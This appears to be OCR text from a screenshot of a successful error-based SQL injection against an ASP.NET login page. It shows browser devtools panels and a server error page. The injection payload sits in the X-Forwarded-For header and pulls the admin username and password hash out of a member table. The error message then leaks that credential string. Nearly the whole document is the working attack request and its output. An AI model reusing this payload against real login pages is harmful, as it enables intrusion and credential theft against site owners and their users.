 将 nvarchar 值 'admin:c86
192.168.1.201/e/master/login.aspx
Server Error in '/' Application.
将 nvarchar 值 'admin:c868a64eabe1126d5b514afcf8dda46b17f' 转换为数据类型为 int
的列时发生语法错误。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error
and where it originated in the code.
Exception Details: System.Data.OleDb.OleDbException: 将 nvarchar 值 'admin:c868a64eabe1126d5b514afcf8dda46b17f' 转换为数据类型为 int 的列时发生语法错
误。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information
regarding the origin and location of the exception can be identified using the exception stack trace
below.
Elements Network Sources Timeline Profiles Resources Audits Console 1
Preserve log
Name
Path
Headers Preview Response Cookies Timing
login.aspx
/e/master
sf_main.jsp?dlsource=qo...
www.superfish.com/ws
X-Forwarded-For: 8.8.8.8','');select 1 from pa_member where (select top 1 username+':
'+userpassword from pa_member where m_group='admin')>0--
Form Data view source view URL encoded
username: admin
password: admin
validatecode: 0405
Response Headers view source
Cache-Control: private
2 requests | 5.9 KB transferred | 1.35 ...